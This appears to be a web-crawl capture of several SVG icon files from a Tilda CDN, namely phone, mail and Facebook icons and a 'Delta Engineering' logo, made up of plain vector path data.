<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"> <circle cx="12" cy="12" r="12" fill="white"></circle> <path d="M6.16687 10.217C7.76387 13.6953 10.6055 16.4607 14.1385 17.9599L14.7048 18.2122C16.0005 18.7895 17.5236 18.3509 18.3139 17.173L19.054 16.0699C19.2946 15.7112 19.2213 15.2282 18.8852 14.957L16.3753 12.9322C16.0067 12.6348 15.4646 12.7041 15.1826 13.0846L14.4061 14.1323C12.4138 13.1495 10.7962 11.532 9.81345 9.53965L10.8612 8.76322C11.2417 8.4812 11.311 7.93911 11.0136 7.57045L8.98868 5.0605C8.71756 4.72443 8.23464 4.65113 7.87601 4.8916L6.7653 5.63635C5.58002 6.43111 5.14387 7.96681 5.73448 9.26594L6.16622 10.2156L6.16687 10.217Z" fill="#2CAC60"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild6265-6332-4466-a466-383831333066/logo-delta-new-bw.svg
body_size: 3014
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="100" height="36" viewBox="0 0 100 36" fill="none"> <path d="M64.6667 28.6667V32H68.0001V28.6667H64.6667Z" fill="#FBF63F"></path> <path d="M72.6665 28.6667V32H75.9998V28.6667H72.6665Z" fill="#F59230"></path> <path d="M80.6667 28.6667V32H84.0001V28.6667H80.6667Z" fill="#EC277B"></path> <path d="M88.6665 28.6667V32H91.9998V28.6667H88.6665Z" fill="#9F2360"></path> <path d="M96.6667 28.6667V32H100V28.6667H96.6667Z" fill="#8F2C90"></path> <path d="M0.751599 31.494C0.799428 32.0162 0.990744 32.4256 1.31871 32.7361C1.64669 33.0396 2.03615 33.1949 2.48711 33.1949C3.08156 33.1949 3.60084 32.9549 4.04497 32.475L4.50276 32.8984C3.94931 33.5407 3.26604 33.8583 2.46661 33.8583C1.76967 33.8583 1.18889 33.6112 0.710603 33.1102C0.232313 32.6161 0 31.9739 0 31.1905C0 30.4495 0.22548 29.8143 0.676439 29.2991C1.1274 28.7839 1.69451 28.5228 2.37095 28.5228C3.08156 28.5228 3.64184 28.7768 4.0518 29.292C4.46177 29.8072 4.67358 30.4495 4.67358 31.2258C4.67358 31.3246 4.67358 31.4164 4.66675 31.494H0.751599ZM0.751599 30.88H3.93565C3.89465 30.3859 3.73066 29.9766 3.46419 29.652C3.19771 29.3273 2.82191 29.165 2.35729 29.165C1.93366 29.165 1.57836 29.3273 1.27772 29.652C0.977079 29.9696 0.799428 30.3789 0.751599 30.88Z" fill="#5F606D"></path> <path d="M6.21094 33.7312V28.6216H6.94887V29.5108C7.33834 28.8474 7.90545 28.5157 8.64339 28.5157C9.231 28.5157 9.69563 28.6992 10.0304 29.0733C10.3652 29.4473 10.536 29.9413 10.536 30.5624V33.7312H9.79812V30.7459C9.79812 30.266 9.67513 29.8849 9.44281 29.6167C9.20367 29.3414 8.86887 29.2073 8.43157 29.2073C8.00111 29.2073 7.65264 29.3556 7.3725 29.652C7.09236 29.9484 6.94887 30.3366 6.94887 30.8094V33.7312H6.21094Z" fill="#5F606D"></path> <path d="M14.5332 35.3333C13.6996 35.3333 12.948 35.0933 12.2852 34.6205L12.62 34.0276C13.2008 34.4652 13.8363 34.6769 14.5264 34.6769C15.0798 34.6769 15.5171 34.5217 15.8382 34.2041C16.1594 33.8936 16.3234 33.4419 16.3234 32.8561V32.2562C15.7972 32.9761 15.155 33.336 14.3829 33.336C13.7543 33.336 13.2145 33.1172 12.7498 32.6726C12.2852 32.228 12.0597 31.6493 12.0597 30.9294C12.0597 30.2095 12.2921 29.6308 12.7567 29.1862C13.2213 28.7415 13.7611 28.5157 14.3829 28.5157C15.1755 28.5157 15.8177 28.8615 16.3165 29.5461V28.6286H17.0545V32.849C17.0545 33.6183 16.8426 34.2253 16.4259 34.6558C15.9749 35.1075 15.3463 35.3333 14.5332 35.3333ZM14.5264 32.6655C15.0115 32.6655 15.4351 32.5032 15.7972 32.1715C16.1594 31.8398 16.3439 31.4234 16.3439 30.9153C16.3439 30.4071 16.1662 29.9907 15.8041 29.6731C15.4419 29.3485 15.0183 29.1862 14.5264 29.1862C14.0412 29.1862 13.6381 29.3485 13.3033 29.6661C12.9753 29.9837 12.8113 30.4071 12.8113 30.9294C12.8113 31.4305 12.9753 31.8469 13.3101 32.1715C13.6449 32.4962 14.0481 32.6655 14.5264 32.6655Z" fill="#5F606D"></path> <path d="M18.954 27.5065V26.6666H19.7944V27.5065H18.954ZM19.0018 33.7312V28.6216H19.7397V33.7312H19.0018Z" fill="#5F606D"></path> <path d="M21.6871 33.7312V28.6216H22.425V29.5108C22.8145 28.8474 23.3816 28.5157 24.1195 28.5157C24.7071 28.5157 25.1717 28.6992 25.5065 29.0733C25.8413 29.4473 26.0122 29.9413 26.0122 30.5624V33.7312H25.2742V30.7459C25.2742 30.266 25.1512 29.8849 24.9189 29.6167C24.6798 29.3414 24.345 29.2073 23.9077 29.2073C23.4772 29.2073 23.1288 29.3556 22.8486 29.652C22.5685 29.9484 22.425 30.3366 22.425 30.8094V33.7312H21.6871Z" fill="#5F606D"></path> <path d="M28.2601 31.494C28.308 32.0162 28.4993 32.4256 28.8272 32.7361C29.1552 33.0396 29.5447 33.1949 29.9956 33.1949C30.5901 33.1949 31.1094 32.9549 31.5535 32.475L32.0113 32.8984C31.4578 33.5407 30.7746 33.8583 29.9751 33.8583C29.2782 33.8583 28.6974 33.6112 28.2191 33.1102C27.7408 32.6161 27.5085 31.9739 27.5085 31.1905C27.5085 30.4495 27.734 29.8143 28.185 29.2991C28.6359 28.7839 29.203 28.5228 29.8795 28.5228C30.5901 28.5228 31.1504 28.7768 31.5603 29.292C31.9703 29.8072 32.1821 30.4495 32.1821 31.2258C32.1821 31.3246 32.1821 31.4164 32.1753 31.494H28.2601ZM28.2601 30.88H31.4442C31.4032 30.3859 31.2392 29.9766 30.9727 29.652C30.7062 29.3273 30.3304 29.165 29.8658 29.165C29.4422 29.165 29.0869 29.3273 28.7862 29.652C28.4856 29.9696 28.308 30.3789 28.2601 30.88Z" fill="#5F606D"></path> <path d="M34.1636 31.494C34.2114 32.0162 34.4027 32.4256 34.7307 32.7361C35.0587 33.0396 35.4481 33.1949 35.8991 33.1949C36.4935 33.1949 37.0128 32.9549 37.457 32.475L37.9148 32.8984C37.3613 33.5407 36.678 33.8583 35.8786 33.8583C35.1817 33.8583 34.6009 33.6112 34.1226 33.1102C33.6443 32.6161 33.412 31.9739 33.412 31.1905C33.412 30.4495 33.6375 29.8143 34.0884 29.2991C34.5394 28.7839 35.1065 28.5228 35.7829 28.5228C36.4935 28.5228 37.0538 28.7768 37.4638 29.292C37.8738 29.8072 38.0856 30.4495 38.0856 31.2258C38.0856 31.3246 38.0856 31.4164 38.0787 31.494H34.1636ZM34.1636 30.88H37.3476C37.3066 30.3859 37.1427 29.9766 36.8762 29.652C36.6097 29.3273 36.2339 29.165 35.7693 29.165C35.3456 29.165 34.9904 29.3273 34.6897 29.652C34.3891 29.9696 34.2114 30.3789 34.1636 30.88Z" fill="#5F606D"></path> <path d="M39.6229 33.7312V28.6216H40.3609V29.9554C40.5522 29.5179 40.8255 29.165 41.174 28.8968C41.5224 28.6357 41.9256 28.5086 42.3765 28.5298V29.3485H42.3219C41.7547 29.3485 41.2833 29.5532 40.9143 29.9625C40.5454 30.3718 40.3609 30.9506 40.3609 31.6916V33.7242H39.6229V33.7312Z" fill="#5F606D"></path> <path d="M43.7567 27.5065V26.6666H44.5971V27.5065H43.7567ZM43.8046 33.7312V28.6216H44.5425V33.7312H43.8046Z" fill="#5F606D"></path> <path d="M46.4898 33.7312V28.6216H47.2277V29.5108C47.6172 28.8474 48.1843 28.5157 48.9223 28.5157C49.5099 28.5157 49.9745 28.6992 50.3093 29.0733C50.6441 29.4473 50.8149 29.9413 50.8149 30.5624V33.7312H50.077V30.7459C50.077 30.266 49.954 29.8849 49.7217 29.6167C49.4825 29.3414 49.1477 29.2073 48.7104 29.2073C48.28 29.2073 47.9315 29.3556 47.6514 29.652C47.3712 29.9484 47.2277 30.3366 47.2277 30.8094V33.7312H46.4898Z" fill="#5F606D"></path> <path d="M54.8121 35.3333C53.9785 35.3333 53.2269 35.0933 52.5641 34.6205L52.8989 34.0276C53.4797 34.4652 54.1151 34.6769 54.8052 34.6769C55.3587 34.6769 55.796 34.5217 56.1171 34.2041C56.4383 33.8936 56.6022 33.4419 56.6022 32.8561V32.2562C56.0761 32.9761 55.4338 33.336 54.6617 33.336C54.0331 33.336 53.4934 33.1172 53.0287 32.6726C52.5641 32.228 52.3386 31.6493 52.3386 30.9294C52.3386 30.2095 52.5709 29.6308 53.0356 29.1862C53.5002 28.7415 54.04 28.5157 54.6617 28.5157C55.4543 28.5157 56.0966 28.8615 56.5954 29.5461V28.6286H57.3333V32.849C57.3333 33.6183 57.1215 34.2253 56.7047 34.6558C56.2606 35.1075 55.632 35.3333 54.8121 35.3333ZM54.8052 32.6655C55.2904 32.6655 55.714 32.5032 56.0761 32.1715C56.4383 31.8398 56.6227 31.4234 56.6227 30.9153C56.6227 30.4071 56.4451 29.9907 56.083 29.6731C55.7208 29.3485 55.2972 29.1862 54.8052 29.1862C54.3201 29.1862 53.917 29.3485 53.5822 29.6661C53.2542 29.9837 53.0902 30.4071 53.0902 30.9294C53.0902 31.4305 53.2542 31.8469 53.589 32.1715C53.9238 32.4962 54.3338 32.6655 54.8052 32.6655Z" fill="#5F606D"></path> <path d="M15.4584 2.96522C13.4725 1.08747 10.9222 0.141848 7.8006 0.141848H0V4.08646H7.8006C9.58923 4.08646 11.0446 4.64708 12.1532 5.76157C13.2685 6.87606 13.8262 8.31476 13.8262 10.0709C13.8262 11.8541 13.2753 13.2928 12.1736 14.4005C11.065 15.5083 9.60963 16.0621 7.8006 16.0621H0V20H7.8006C10.9018 20 13.4521 19.0544 15.438 17.1631C17.4306 15.2719 18.4236 12.9078 18.4236 10.0709C18.4236 7.22054 17.4374 4.84972 15.4584 2.96522Z" fill="#2D3562"></path> <path d="M47.3069 16.0284V0.141848H42.9067V20H57.2701V16.0284H47.3069Z" fill="#2D3562"></path> <path d="M59.8681 0.141848V4.17427H65.9548V20H70.355V4.17427H76.435V0.141848H59.8681Z" fill="#2D3562"></path> <path d="M91.4309 0H87.3776L78.8085 20H83.2903L84.8273 16.2648L86.6975 11.692H86.6907L87.5204 9.68591L89.3498 5.24823L91.5329 10.5437L92.0022 11.692L93.8656 16.2648L95.4026 20H100L91.4309 0Z" fill="#2D3562"></path> <path d="M38.2753 8.05808H23.0549V11.9419H38.2753V8.05808Z" fill="#2D3562"></path> <path d="M38.2753 16.1162H23.0549V20H38.2753V16.1162Z" fill="#2D3562"></path> <path d="M0.00340376 7.45356V12.6883H3.9139V7.45356H0.00340376Z" fill="#2D3562"></path> <path d="M38.2753 0.141848H23.0549V4.02567H38.2753V0.141848Z" fill="#2D3562"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild3262-3665-4633-a163-356237386461/footer-phone.svg
body_size: 33
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50" fill="none"> <circle cx="25" cy="25" r="25" fill="#2CAC60"></circle> <circle cx="25" cy="25" r="12" fill="white"></circle> <path d="M19.1669 23.2171C20.7639 26.6953 23.6055 29.4608 27.1385 30.9599L27.7048 31.2123C29.0005 31.7895 30.5236 31.351 31.3139 30.173L32.054 29.0699C32.2946 28.7113 32.2213 28.2283 31.8852 27.9571L29.3753 25.9323C29.0067 25.6348 28.4646 25.7041 28.1826 26.0847L27.4061 27.1324C25.4138 26.1496 23.7962 24.5321 22.8135 22.5397L23.8612 21.7633C24.2417 21.4813 24.311 20.9392 24.0136 20.5705L21.9887 18.0606C21.7176 17.7245 21.2346 17.6512 20.876 17.8917L19.7653 18.6364C18.58 19.4312 18.1439 20.9669 18.7345 22.266L19.1662 23.2157L19.1669 23.2171Z" fill="#2CAC60"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild3337-6434-4333-a535-613463666434/footer-email.svg
body_size: 135
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 50 50" fill="none"> <circle cx="25" cy="25" r="25" fill="#2CAC60"></circle> <circle cx="25" cy="25" r="12" fill="white"></circle> <path d="M21.9158 20.14C23.9681 19.9533 26.0319 19.9533 28.0842 20.14L29.073 20.23C29.7312 20.2899 30.2949 20.7008 30.5871 21.2886C30.6244 21.3638 30.5964 21.4548 30.5276 21.4994L26.4252 24.1574C25.5453 24.7275 24.4359 24.7394 23.545 24.1885L19.4153 21.6343C19.3485 21.5931 19.3179 21.5081 19.348 21.4334C19.6152 20.769 20.216 20.2947 20.927 20.23L21.9158 20.14Z" fill="#2CAC60"></path> <path d="M19.3446 22.7846C19.2425 22.7214 19.1122 22.7894 19.1003 22.9129C18.9342 24.6367 18.9744 26.3768 19.2209 28.0927C19.3509 28.9973 20.0563 29.6908 20.927 29.77L21.9158 29.86C23.9681 30.0467 26.0319 30.0467 28.0842 29.86L29.073 29.77C29.9437 29.6908 30.6491 28.9973 30.7791 28.0927C31.0328 26.3268 31.068 24.5352 30.8846 22.7622C30.8718 22.6378 30.7393 22.5711 30.6376 22.637L26.9421 25.0314C25.7517 25.8026 24.2507 25.8188 23.0454 25.0734L19.3446 22.7846Z" fill="#2CAC60"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild3562-3137-4166-a234-626461616461/logo-delta-new-color.svg
body_size: 3009
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="100" height="36" viewBox="0 0 100 36" fill="none"> <path d="M64.6665 28.6667V32H67.9998V28.6667H64.6665Z" fill="#FBF63F"></path> <path d="M72.6665 28.6667V32H75.9998V28.6667H72.6665Z" fill="#F59230"></path> <path d="M80.6665 28.6667V32H83.9998V28.6667H80.6665Z" fill="#EC277B"></path> <path d="M88.6665 28.6667V32H91.9998V28.6667H88.6665Z" fill="#9F2360"></path> <path d="M96.6665 28.6667V32H99.9998V28.6667H96.6665Z" fill="#8F2C90"></path> <path d="M0.751599 31.494C0.799428 32.0163 0.990744 32.4256 1.31871 32.7362C1.64669 33.0396 2.03615 33.1949 2.48711 33.1949C3.08156 33.1949 3.60084 32.9549 4.04497 32.475L4.50276 32.8985C3.94931 33.5407 3.26604 33.8583 2.46661 33.8583C1.76967 33.8583 1.18889 33.6113 0.710603 33.1102C0.232312 32.6162 0 31.9739 0 31.1906C0 30.4495 0.22548 29.8143 0.676439 29.2991C1.1274 28.7839 1.69451 28.5228 2.37095 28.5228C3.08156 28.5228 3.64184 28.7769 4.0518 29.2921C4.46176 29.8073 4.67358 30.4495 4.67358 31.2258C4.67358 31.3246 4.67358 31.4164 4.66675 31.494H0.751599ZM0.751599 30.88H3.93565C3.89465 30.386 3.73066 29.9767 3.46419 29.652C3.19771 29.3274 2.82191 29.165 2.35729 29.165C1.93366 29.165 1.57836 29.3274 1.27772 29.652C0.977079 29.9696 0.799428 30.3789 0.751599 30.88Z" fill="#5F606D"></path> <path d="M6.21094 33.7313V28.6216H6.94887V29.5109C7.33834 28.8474 7.90545 28.5157 8.64339 28.5157C9.231 28.5157 9.69562 28.6992 10.0304 29.0733C10.3652 29.4473 10.536 29.9414 10.536 30.5624V33.7313H9.79812V30.7459C9.79812 30.266 9.67513 29.8849 9.44281 29.6167C9.20367 29.3415 8.86887 29.2074 8.43157 29.2074C8.00111 29.2074 7.65264 29.3556 7.3725 29.652C7.09236 29.9484 6.94887 30.3366 6.94887 30.8094V33.7313H6.21094Z" fill="#5F606D"></path> <path d="M14.5332 35.3333C13.6996 35.3333 12.948 35.0934 12.2852 34.6205L12.62 34.0277C13.2008 34.4653 13.8362 34.677 14.5264 34.677C15.0798 34.677 15.5171 34.5217 15.8382 34.2041C16.1594 33.8936 16.3234 33.4419 16.3234 32.8561V32.2562C15.7972 32.9761 15.155 33.336 14.3829 33.336C13.7543 33.336 13.2145 33.1173 12.7498 32.6726C12.2852 32.228 12.0597 31.6493 12.0597 30.9294C12.0597 30.2096 12.2921 29.6308 12.7567 29.1862C13.2213 28.7416 13.7611 28.5157 14.3829 28.5157C15.1755 28.5157 15.8177 28.8616 16.3165 29.5461V28.6287H17.0545V32.8491C17.0545 33.6183 16.8426 34.2253 16.4258 34.6558C15.9749 35.1075 15.3463 35.3333 14.5332 35.3333ZM14.5264 32.6656C15.0115 32.6656 15.4351 32.5033 15.7972 32.1716C16.1594 31.8398 16.3439 31.4235 16.3439 30.9153C16.3439 30.4072 16.1662 29.9908 15.8041 29.6732C15.4419 29.3485 15.0183 29.1862 14.5264 29.1862C14.0412 29.1862 13.6381 29.3485 13.3033 29.6661C12.9753 29.9837 12.8113 30.4072 12.8113 30.9294C12.8113 31.4305 12.9753 31.8469 13.3101 32.1716C13.6449 32.4962 14.0481 32.6656 14.5264 32.6656Z" fill="#5F606D"></path> <path d="M18.954 27.5065V26.6667H19.7944V27.5065H18.954ZM19.0018 33.7313V28.6216H19.7397V33.7313H19.0018Z" fill="#5F606D"></path> <path d="M21.6871 33.7313V28.6216H22.425V29.5109C22.8145 28.8474 23.3816 28.5157 24.1195 28.5157C24.7071 28.5157 25.1717 28.6992 25.5065 29.0733C25.8413 29.4473 26.0122 29.9414 26.0122 30.5624V33.7313H25.2742V30.7459C25.2742 30.266 25.1512 29.8849 24.9189 29.6167C24.6798 29.3415 24.345 29.2074 23.9077 29.2074C23.4772 29.2074 23.1288 29.3556 22.8486 29.652C22.5685 29.9484 22.425 30.3366 22.425 30.8094V33.7313H21.6871Z" fill="#5F606D"></path> <path d="M28.2601 31.494C28.3079 32.0163 28.4993 32.4256 28.8272 32.7362C29.1552 33.0396 29.5447 33.1949 29.9956 33.1949C30.5901 33.1949 31.1094 32.9549 31.5535 32.475L32.0113 32.8985C31.4578 33.5407 30.7746 33.8583 29.9751 33.8583C29.2782 33.8583 28.6974 33.6113 28.2191 33.1102C27.7408 32.6162 27.5085 31.9739 27.5085 31.1906C27.5085 30.4495 27.734 29.8143 28.185 29.2991C28.6359 28.7839 29.203 28.5228 29.8795 28.5228C30.5901 28.5228 31.1504 28.7769 31.5603 29.2921C31.9703 29.8073 32.1821 30.4495 32.1821 31.2258C32.1821 31.3246 32.1821 31.4164 32.1753 31.494H28.2601ZM28.2601 30.88H31.4442C31.4032 30.386 31.2392 29.9767 30.9727 29.652C30.7062 29.3274 30.3304 29.165 29.8658 29.165C29.4422 29.165 29.0869 29.3274 28.7862 29.652C28.4856 29.9696 28.3079 30.3789 28.2601 30.88Z" fill="#5F606D"></path> <path d="M34.1636 31.494C34.2114 32.0163 34.4027 32.4256 34.7307 32.7362C35.0587 33.0396 35.4481 33.1949 35.8991 33.1949C36.4935 33.1949 37.0128 32.9549 37.457 32.475L37.9147 32.8985C37.3613 33.5407 36.678 33.8583 35.8786 33.8583C35.1817 33.8583 34.6009 33.6113 34.1226 33.1102C33.6443 32.6162 33.412 31.9739 33.412 31.1906C33.412 30.4495 33.6375 29.8143 34.0884 29.2991C34.5394 28.7839 35.1065 28.5228 35.7829 28.5228C36.4935 28.5228 37.0538 28.7769 37.4638 29.2921C37.8738 29.8073 38.0856 30.4495 38.0856 31.2258C38.0856 31.3246 38.0856 31.4164 38.0787 31.494H34.1636ZM34.1636 30.88H37.3476C37.3066 30.386 37.1427 29.9767 36.8762 29.652C36.6097 29.3274 36.2339 29.165 35.7693 29.165C35.3456 29.165 34.9903 29.3274 34.6897 29.652C34.3891 29.9696 34.2114 30.3789 34.1636 30.88Z" fill="#5F606D"></path> <path d="M39.6229 33.7313V28.6216H40.3609V29.9555C40.5522 29.5179 40.8255 29.165 41.174 28.8968C41.5224 28.6357 41.9256 28.5087 42.3765 28.5299V29.3485H42.3219C41.7547 29.3485 41.2833 29.5532 40.9143 29.9625C40.5454 30.3719 40.3609 30.9506 40.3609 31.6916V33.7242H39.6229V33.7313Z" fill="#5F606D"></path> <path d="M43.7567 27.5065V26.6667H44.5971V27.5065H43.7567ZM43.8046 33.7313V28.6216H44.5425V33.7313H43.8046Z" fill="#5F606D"></path> <path d="M46.4898 33.7313V28.6216H47.2277V29.5109C47.6172 28.8474 48.1843 28.5157 48.9223 28.5157C49.5099 28.5157 49.9745 28.6992 50.3093 29.0733C50.6441 29.4473 50.8149 29.9414 50.8149 30.5624V33.7313H50.077V30.7459C50.077 30.266 49.954 29.8849 49.7217 29.6167C49.4825 29.3415 49.1477 29.2074 48.7104 29.2074C48.28 29.2074 47.9315 29.3556 47.6514 29.652C47.3712 29.9484 47.2277 30.3366 47.2277 30.8094V33.7313H46.4898Z" fill="#5F606D"></path> <path d="M54.8121 35.3333C53.9785 35.3333 53.2269 35.0934 52.5641 34.6205L52.8989 34.0277C53.4797 34.4653 54.1151 34.677 54.8052 34.677C55.3587 34.677 55.796 34.5217 56.1171 34.2041C56.4382 33.8936 56.6022 33.4419 56.6022 32.8561V32.2562C56.0761 32.9761 55.4338 33.336 54.6617 33.336C54.0331 33.336 53.4933 33.1173 53.0287 32.6726C52.5641 32.228 52.3386 31.6493 52.3386 30.9294C52.3386 30.2096 52.5709 29.6308 53.0356 29.1862C53.5002 28.7416 54.04 28.5157 54.6617 28.5157C55.4543 28.5157 56.0966 28.8616 56.5954 29.5461V28.6287H57.3333V32.8491C57.3333 33.6183 57.1215 34.2253 56.7047 34.6558C56.2606 35.1075 55.632 35.3333 54.8121 35.3333ZM54.8052 32.6656C55.2904 32.6656 55.714 32.5033 56.0761 32.1716C56.4382 31.8398 56.6227 31.4235 56.6227 30.9153C56.6227 30.4072 56.4451 29.9908 56.0829 29.6732C55.7208 29.3485 55.2972 29.1862 54.8052 29.1862C54.3201 29.1862 53.917 29.3485 53.5822 29.6661C53.2542 29.9837 53.0902 30.4072 53.0902 30.9294C53.0902 31.4305 53.2542 31.8469 53.589 32.1716C53.9238 32.4962 54.3338 32.6656 54.8052 32.6656Z" fill="#5F606D"></path> <path d="M15.4584 2.96522C13.4725 1.08747 10.9222 0.141848 7.8006 0.141848H0V4.08646H7.8006C9.58923 4.08646 11.0446 4.64708 12.1532 5.76157C13.2685 6.87606 13.8262 8.31476 13.8262 10.0709C13.8262 11.8541 13.2753 13.2928 12.1736 14.4005C11.065 15.5083 9.60963 16.0621 7.8006 16.0621H0V20H7.8006C10.9018 20 13.4521 19.0544 15.438 17.1631C17.4306 15.2719 18.4236 12.9078 18.4236 10.0709C18.4236 7.22054 17.4374 4.84972 15.4584 2.96522Z" fill="#2C3463"></path> <path d="M47.3069 16.0284V0.141848H42.9067V20H57.2701V16.0284H47.3069Z" fill="#2C3463"></path> <path d="M59.8681 0.141848V4.17427H65.9548V20H70.355V4.17427H76.435V0.141848H59.8681Z" fill="#2C3463"></path> <path d="M91.4309 0H87.3776L78.8085 20H83.2903L84.8273 16.2648L86.6975 11.692H86.6907L87.5204 9.68591L89.3498 5.24823L91.5329 10.5437L92.0022 11.692L93.8656 16.2648L95.4026 20H100L91.4309 0Z" fill="#2C3463"></path> <path d="M38.2753 8.05808H23.0549V11.9419H38.2753V8.05808Z" fill="#2C3463"></path> <path d="M38.2753 16.1162H23.0549V20H38.2753V16.1162Z" fill="#2C3463"></path> <path d="M0.00340376 7.45356V12.6883H3.9139V7.45356H0.00340376Z" fill="#2C3463"></path> <path d="M38.2753 0.141848H23.0549V4.02567H38.2753V0.141848Z" fill="#2C3463"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild3835-6663-4663-b765-393366626461/green-mail.svg
body_size: 92
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"> <circle cx="12" cy="12" r="12" fill="white"></circle> <path d="M8.91578 7.14004C10.9681 6.95332 13.0319 6.95332 15.0842 7.14004L16.073 7.23C16.7312 7.28988 17.2949 7.7008 17.5871 8.28858C17.6244 8.36378 17.5964 8.45482 17.5276 8.49943L13.4252 11.1574C12.5453 11.7275 11.4359 11.7394 10.545 11.1885L6.41525 8.63434C6.34853 8.59308 6.31791 8.50814 6.34798 8.43338C6.6152 7.76899 7.21598 7.29469 7.92702 7.23L8.91578 7.14004Z" fill="#2CAC60"></path> <path d="M6.34462 9.78455C6.24251 9.7214 6.11222 9.78936 6.10031 9.91287C5.93419 11.6367 5.9744 13.3768 6.22093 15.0927C6.3509 15.9973 7.05629 16.6908 7.92702 16.77L8.91578 16.86C10.9681 17.0467 13.0319 17.0467 15.0842 16.86L16.073 16.77C16.9437 16.6908 17.6491 15.9973 17.7791 15.0927C18.0328 13.3268 18.068 11.5352 17.8846 9.76221C17.8718 9.63783 17.7393 9.57112 17.6376 9.63697L13.9421 12.0314C12.7517 12.8026 11.2507 12.8188 10.0454 12.0734L6.34462 9.78455Z" fill="#2CAC60"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild6166-6639-4637-a264-316338643435/facebook.svg
body_size: -130
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"> <path d="M13.8584 24V13.0533H17.5313L18.0824 8.78588H13.8584V6.06176C13.8584 4.82664 14.2 3.98492 15.9732 3.98492L18.231 3.98399V0.167076C17.8406 0.116334 16.5002 0 14.9403 0C11.6827 0 9.45258 1.98836 9.45258 5.63912V8.78588H5.76855V13.0533H9.45258V24H13.8584Z" fill="#667589"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild3664-6139-4730-b131-353165636631/fb-white.svg
body_size: -166
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"> <path d="M13.8587 24V13.0533H17.5316L18.0826 8.78588H13.8587V6.06176C13.8587 4.82664 14.2003 3.98492 15.9734 3.98492L18.2313 3.98399V0.167076C17.8408 0.116334 16.5005 0 14.9405 0C11.683 0 9.45282 1.98836 9.45282 5.63912V8.78588H5.7688V13.0533H9.45282V24H13.8587Z" fill="white"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild3366-3233-4462-b435-363238386138/phone.svg
body_size: 46
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"> <circle cx="12" cy="12" r="12" fill="white"></circle> <path d="M6.16687 10.2172C7.76387 13.6954 10.6055 16.4608 14.1385 17.96L14.7048 18.2123C16.0005 18.7896 17.5236 18.351 18.3139 17.1731L19.054 16.07C19.2946 15.7114 19.2213 15.2283 18.8852 14.9571L16.3753 12.9323C16.0067 12.6349 15.4646 12.7042 15.1826 13.0847L14.4061 14.1324C12.4138 13.1497 10.7962 11.5321 9.81345 9.53978L10.8612 8.76334C11.2417 8.48132 11.311 7.93923 11.0136 7.57058L8.98868 5.06062C8.71756 4.72455 8.23464 4.65125 7.87601 4.89172L6.7653 5.63647C5.58002 6.43123 5.14387 7.96694 5.73448 9.26606L6.16622 10.2157L6.16687 10.2172Z" fill="#263447"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild3836-3037-4534-b564-363665303732/dark-mail.svg
body_size: 83
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"> <circle cx="12" cy="12" r="12" fill="white"></circle> <path d="M8.91578 7.14004C10.9681 6.95332 13.0319 6.95332 15.0842 7.14004L16.073 7.23C16.7312 7.28988 17.2949 7.7008 17.5871 8.28858C17.6244 8.36378 17.5964 8.45482 17.5276 8.49943L13.4252 11.1574C12.5453 11.7275 11.4359 11.7394 10.545 11.1885L6.41525 8.63434C6.34853 8.59308 6.31791 8.50814 6.34798 8.43338C6.6152 7.76899 7.21598 7.29469 7.92702 7.23L8.91578 7.14004Z" fill="#263447"></path> <path d="M6.34462 9.78455C6.24251 9.7214 6.11222 9.78936 6.10031 9.91287C5.93419 11.6367 5.9744 13.3768 6.22093 15.0927C6.3509 15.9973 7.05629 16.6908 7.92702 16.77L8.91578 16.86C10.9681 17.0467 13.0319 17.0467 15.0842 16.86L16.073 16.77C16.9437 16.6908 17.6491 15.9973 17.7791 15.0927C18.0328 13.3268 18.068 11.5352 17.8846 9.76221C17.8718 9.63783 17.7393 9.57112 17.6376 9.63697L13.9421 12.0314C12.7517 12.8026 11.2507 12.8188 10.0454 12.0734L6.34462 9.78455Z" fill="#263447"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.one/tild6137-6263-4665-a335-613631333736/map-icon.svg
body_size: 72
content:
